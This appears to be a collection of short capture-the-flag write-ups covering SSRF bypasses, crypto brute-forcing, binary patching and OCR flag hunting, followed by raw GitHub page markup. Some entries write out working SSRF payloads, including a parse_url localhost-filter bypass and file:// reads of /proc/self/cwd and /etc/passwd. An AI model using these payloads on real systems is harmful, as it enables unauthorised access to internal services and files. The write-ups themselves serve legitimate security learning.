text_chunk
stringlengths 151
703k
|
---|
# Brokerboard
The important part of the brief is the mentioning of the ```https://localhost/key``` endpoint. This is where the flag will most likely be returned from.
The challenge provided a web interface that fetches links.

As you can see from the image the url ```http://www.google.com``` has been parsed successfully. However, any attempts with localhost as the main host causes this error to be returned:
```Ruh roh, we don't allow you to fetch internal URLs!```
The second most important part of the brief is the hint towards the use of ```parse_url``` in the system. This will be our vulnerable entry point.
The bug used was  of the PHP bug page. This states that the host in incorrectly parsed when the use of ```#``` after the port number of the original domain.
The payload used is below:```http://example.com:80#@localhost/key```
NOTE: even though the website states that ```?``` and ```//``` can work in place of the ```#```. These were unable to work in this context.
By placing the playload into the link fetcher it circumvents the initial check for ```localhost``` while ```parse_url``` takes ```localhost/key``` as the main url.
The flag is provided like so:

```FLAG: flag{y0u_cANn0t_TRU5t_php}``` |
# Ghidra Release

https://static.swampctf.com/ghidra_nsa_training.mp4
The video file can be found at the url above, its too big for an upload to Github.
The video is over 15hours long, therefore, a manual review to find the flag(s) will be infeasible.
The chosen method was the use of ```OpenCV``` to obtain frames from the video and ```pytesseract``` as the OCR library for text recognition on the video frames to look for the flag.
### Method
Initially I ran it through while skipping a large 2000 frames (80 seconds) for each OCR run. This luckily picked up one of the flags.
The frame detected is below:

This showed the format of the challenge. The flags will appear at the bottom section of the frame. Therefore, an efficiency improvement was cropping the obtained frame.
The cropped result is below:

The number of frame skipped was reduced and the algorithm was reduced to around 25 frames (1 second) jumps. This increased the execution time but allowed thorough analysis of the video's frames.
The overall execution time was ~2hr. I don't think that is the best that could be done and would like to see more efficient solutions.
### Code
```pythonimport cv2 as cv2import pytesseractimport sys
def crop(im, x, y): w = 350 h = 75 return im[y:y+h, x:x+w]
# How many frames are skipped in one goFRAME_SKIP = 25
# Built in openCV variablesCV_CAP_PROP_POS_FRAMES = 1CV_CAP_PROP_FRAME_COUNT = 7
success = Truevideo = cv2.VideoCapture("./training.mp4")total_frames = video.get(CV_CAP_PROP_FRAME_COUNT)
frame_val = 0
while success:
success, frame = video.read()
# Skips the video forward frame_val += FRAME_SKIP video.set(CV_CAP_PROP_POS_FRAMES, frame_val) # Crops the bottom of the frame, this is where the flag will appear crop_img = crop(frame, x=0, y=150)
# OCR detection text = pytesseract.image_to_string(image=crop_img, lang="eng")
if "FLAG" in text: sys.stdout.write("TEXT: ") sys.stdout.write(text) sys.stdout.write("\n") cv2.imwrite(f"FLAG_{frame_val}.png", crop_img)
sys.stderr.write(f"PROGRESS: {round(frame_val / total_frames * 100, 2)}%\r")```
The code was run and detected all sections of the flag and saved them to file


These combined provided the flag.
```FLAG: flag{l34kfr33_n4tion4l_s3cur1ty}``` |
1. The description said rail fence, so I considered it to use rail fence cipher.2. There is no "cbmctf" pattern in the easy_cipher, so I guessed it was encoded.3. I took this [website](https://www.geeksforgeeks.org/rail-fence-cipher-encryption-decryption) as reference and wrote code to bruteforce.
[code](https://github.com/HardworkingSnowman/CTF/blob/master/CRYPTO/cbmCTF/Easy_cipher/sol.py) |
## Patches' Punches (RE, 50pts)
#### Challenge Description
That moment when you go for a body slam and you realize you jump too far. Adjust your aim, and you'll crush this challenge!
[patches](http://files.sunshinectf.org/pwn/patches)
Author: soaspro
#### Overview
The challenge provides us with a binary file that supposedly contains the flag. Given the name and the fact that the challenge is only worth 50 points, it's safe to assume we'll only need some simple patching to solve it.
#### Patching
If we take a look at the main function, we'll see some interesting disassembly. I've omitted the parts that involve constructing the flag as reversing that is not needed.
```assemblymov dword ptr [ebp-10h], 1cmp dword ptr [ebp-10h], 0jnz short loc_5A3mov [ebp+var_C], 0jmp short loc_580
loc_5A3:sub esp, 0Chlea edx, (aWoahThereYouJu - 1FD8h)[eax] ; "Woah there! you jumped over the flag."push edxmov ebx, eaxcall _printf
loc_580:sub esp, 8lea edx, (string - 1FD8h)[eax] ; "zyq|Xu3Px~_{Uo}TmfUq2E3piVtJ2nf!}"push edxlea edx, (aHurrayTheFlagI - 1FD8h)[eax] ; "Hurray the flag is %s\n"push edx ; formatmov ebx, eaxcall _printf ```
Basically, you'll only be given the flag if the value at `ebp-0x10` is 0. But we can see in the disassembly that it directly moves 1 into `ebp-0x10`. This is the instruction we need to patch. If we take a look at the opcodes for this instruction, we'll get the following from REBot:
```assemblymov dword ptr [ebp - 0x10], 0 ; +0 = c7 45 f0 01 00 00 00 ```
The first byte is the opcode for the `mov` instruction and the next two are for the `[ebp - 0x10]` operation, which means the trailing 4 bytes are for the immediate. This means if we patch the 4th byte to a `0` / NULL byte, we'll get the flag. In the binary, this turns out to be at file offset 0x53D.
#### Flag
After patching this byte, we can run the binary again and this time we'll get the flag. Note that if you're running on a 64-bit system you'll need to install 32-bit libraries to run the binary as it is a 32-bit binary (x86), not 64-bit.
```$ ./patchesHurray the flag is sun{To0HotToHanDleTo0C0ldToH0ld!}```
|
[http://blog.ammaraskar.com/swampctf-future/](http://blog.ammaraskar.com/swampctf-future/)
[https://screenshotwriteups.github.io/#11](https://screenshotwriteups.github.io/#11)
 |
http://storeimage.whitehat.vn/s3rv1c3/?page=upload POST : url=file:///proc/self/cwd/Fl4g.php
Upload image from url exist SSRF Vulnerability.we can use file:// protocol to read any file. ex: file:///etc/passwd. /proc/self/cwd This is a symbolic link to the current working directory. so /proc/self/cwd ==> /xxx/xxx/xxxx/s3rv1c3/ we read flag by file:///proc/self/cwd/Fl4g.php. |
# Crypto Chall : 16-Bit-AES ```Given that the Key is 16 bit , Which means 2 bytes ; Repeating key
Given a netcat server : nc aes.sunshinectf.org 4200___________________________________________________________________________________Welcome, I'm using an AES-128 cipher with a 16-bit key in ECB mode.
I'll give you some help: give me some text, and I'll tell you what it looks like
Your text: aaaabbbbccccdddd30cfd198a3b981c10e78c584abe134f8
Ok, now encrypt this text with the same key: EQlD1aLpLTlKfiR3
___________________________________________________________________________________
First it asks us for Plaintext , Then we send a plain text;Then it encrypts it, with it's key and Returns out Cipher TextThen it Gives a Plain text ; Asks for it's Cipher text We have to Encrypt the Given plain text with the key with which our plaintext is encrypted ;1). So our First Task is to Get the Key 2). Encrypt The Given Plaintext and Send the Cipher text____________________________________________________________________________________```### 1] To get the Key : Brute force the key, As the key is 2 bytes (63365) possibilities```pyfrom Crypto.Cipher import AES
def Encrypt(P,key): A = AES.new(key) return A.encrypt(P).encode('hex')def Attack(p,c): for i in range(256): for j in range(256): key = chr(i)+chr(j) key = key*8 if Encrypt(p,key) == c: return key```Attack Function takes the Plaintext as p , Ciphertext as c ;Then It returns the Key , With Which the Plain text is Encrypted
### 2] Encrypt The Given Plaintext and Send the Cipher textNow Script for netcat connection;```pyfrom pwn import *
def start(): con = remote("aes.sunshinectf.org","4200") print con.recvuntil("Your text: \r\n") con.sendline(Pt) Ct = con.recvuntil('\r\n\r\n')[:-4] Key = Attack(Pt,Ct) print "Extracted Key : ",Key con.recvuntil("same key: ") ; Text = con.recv()[:-2] ; sleep(2) print "Plain Text : ",Text Ct = Encrypt(Text,Key) print "Cipher Text: ",Ct con.sendline(Ct) con.interactive()
Pt = "aaaabbbbccccdddd" # start()```### Output :```$ python exp.py[+] Opening connection to aes.sunshinectf.org on port 4200: DoneWelcome, I'm using an AES-128 cipher with a 16-bit key in ECB mode.
I'll give you some help: give me some text, and I'll tell you what it looks like
Your text:
Extracted Key : fLfLfLfLfLfLfLfLPlain Text : 04nUWp27ucim2CCQCipher Text: 752d5ca14bad08216bb7282b2734cab1[*] Switching to interactive mode
Correct! The flag is sun{Who_kn3w_A3$_cou1d_be_s0_vulner8ble?}
[*] Got EOF while reading in interactive$ ``` |
cat decode.py```dflag="109.92.95.92.109.118.109.92.105.95.90.100.110.90.105.106.111.90.98.106.106.95.90.100.95.96.92.90.103.106.103.120.102"numbers = dflag.split(".")
flag = ""randkey=chr(int(numbers[-1])-49)print "randkey: "+randkey
for i in range(0,len(numbers)-1): flag+=chr(int(numbers[i])+int(randkey))
print flag```
python decode.py
randkey: 5
radar{rand_is_not_good_idea_lol} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Writeups/AceBear Security Contest/2019/f3737 at master · nguyenduyhieukma/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="E887:76EE:1CD6A3D0:1DB42621:641224CD" data-pjax-transient="true"/><meta name="html-safe-nonce" content="65416344fd09a14ce5e7ff4c46735a0bd2dbe872c6a4063b2515bd44823738e6" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFODg3Ojc2RUU6MUNENkEzRDA6MURCNDI2MjE6NjQxMjI0Q0QiLCJ2aXNpdG9yX2lkIjoiNjc0MTM3OTY5ODgxNzkwMTc3MyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="635ca7b67f51f485554ea66493cffb0399ac1c9bafd045d29dac4f1db0d5d0a3" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:119350190" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/4c68f1f0c78461d693c1f4f5926b3da70db84e2a4f897a02afb692bbf7482d61/nguyenduyhieukma/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/AceBear Security Contest/2019/f3737 at master · nguyenduyhieukma/CTF-Writeups" /><meta name="twitter:description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/4c68f1f0c78461d693c1f4f5926b3da70db84e2a4f897a02afb692bbf7482d61/nguyenduyhieukma/CTF-Writeups" /><meta property="og:image:alt" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/AceBear Security Contest/2019/f3737 at master · nguyenduyhieukma/CTF-Writeups" /><meta property="og:url" content="https://github.com/nguyenduyhieukma/CTF-Writeups" /><meta property="og:description" content="Contribute to nguyenduyhieukma/CTF-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/nguyenduyhieukma/CTF-Writeups git https://github.com/nguyenduyhieukma/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="35905324" /><meta name="octolytics-dimension-user_login" content="nguyenduyhieukma" /><meta name="octolytics-dimension-repository_id" content="119350190" /><meta name="octolytics-dimension-repository_nwo" content="nguyenduyhieukma/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="119350190" /><meta name="octolytics-dimension-repository_network_root_nwo" content="nguyenduyhieukma/CTF-Writeups" />
<link rel="canonical" href="https://github.com/nguyenduyhieukma/CTF-Writeups/tree/master/AceBear%20Security%20Contest/2019/f3737" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
